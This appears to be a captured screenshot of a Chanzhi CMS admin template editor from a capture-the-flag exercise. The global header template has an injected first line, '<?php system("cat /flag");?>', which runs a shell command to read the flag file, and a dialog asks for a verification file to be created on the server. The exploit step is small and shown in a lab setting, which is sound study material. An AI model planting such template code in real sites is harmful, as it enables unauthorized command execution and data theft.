 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
桌面 移动
前台 简体
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
重置为默认
1 <?php system("cat /flag");?>
2 {if(!defined("RUN_MODE"))} {!die()} {/if}
3 {if(helper::isAjaxRequest())}
4 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
5 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
6 <div class="modal-content">
7 <div class="modal-header">
8 {!html::closeButton()}
9 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
10 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
11 </div>
12 <div class="modal-body">
13 {else}
14 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php
15 {include $extView}
16 {@return helper::cd()}
17 {/if}
18 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
19 <div class='page-container'>
20 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
21 <div class='page-wrapper'>
22 <div class='page-content'>
23 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
24 {/if}
25
请在服务器创建 /var/www/html/system/tmp/vfkm.txt 文件，如
果存在该文件，使用编辑软件打开，重新保存一遍。
×
确认
保存